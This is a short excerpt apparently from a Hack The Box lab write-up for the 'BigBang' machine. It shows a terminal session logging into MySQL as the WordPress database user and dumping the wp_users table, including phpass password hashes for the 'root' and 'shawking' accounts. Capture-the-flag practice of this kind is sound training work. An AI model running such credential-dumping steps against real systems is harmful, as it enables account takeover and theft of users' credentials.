 ❫❫ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : mysql -u wp_user -p -h 127.0.0.1
mysql: Deprecated program name. It will be removed in a future release, use '/usr/bin/mariadb' instead
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 641
Server version: 8.0.32 MySQL Community Server - GPL

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> select user_login,user_pass from wp_users;
ERROR 1046 (3D000): No database selected
MySQL [(none)]> select user_login,user_pass from wordpress.wp_users;
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| root       | $P$Beh5HLRUlTi1LpLEAstRyXaaBOJICj1 |
| shawking   | $P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./ |
+------------+------------------------------------+
2 rows in set (0.229 sec)

MySQL [(none)]>